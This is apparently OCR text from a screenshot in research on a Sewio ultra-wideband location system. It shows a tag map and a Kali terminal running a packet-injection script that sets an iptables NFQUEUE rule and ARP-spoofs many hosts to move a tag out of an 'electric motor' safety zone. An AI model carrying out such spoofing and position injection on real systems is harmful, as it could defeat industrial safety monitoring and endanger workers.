 192.168.225.2/sensmap
sewio | Sensmap Building:office office sewiortls
OUT: (6) 0x22045FFD8CDE <= (6) Electric
Motor.
D0-13
FB-15
9F-14
0x22045FFD8CDF
0x2204612F3A84
0x22045FFD8CDE
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
# python3 sewio_uwb_injector_out_zone.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Moving 0x22045FFD8CDE out of the electric motor zone...
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16